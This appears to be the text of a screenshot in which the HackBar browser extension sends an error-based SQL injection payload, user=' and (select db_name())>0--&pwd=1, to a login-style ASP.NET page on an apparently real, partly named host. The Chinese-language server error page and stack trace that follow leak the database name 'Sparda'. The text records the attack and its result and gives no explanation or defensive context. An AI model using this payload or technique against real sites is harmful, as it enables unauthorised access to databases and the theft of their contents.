 “/”应用程序中的服务器错误。
在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2573710
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +60146
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncC
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSe
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// lient/treelist.aspx?user=' and (select db_name())>0--&pwd=1
Enable POST ADD HEADER